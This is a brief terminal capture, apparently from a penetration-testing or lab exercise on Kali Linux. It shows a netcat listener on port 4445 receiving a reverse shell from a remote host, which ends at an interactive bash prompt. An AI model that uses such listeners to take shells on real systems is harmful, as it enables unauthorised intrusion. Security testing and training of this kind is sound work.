 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.20.25] 38926
bash: cannot set terminal process group (331): Not a tty
bash: no job control in this shell
bash-4.4$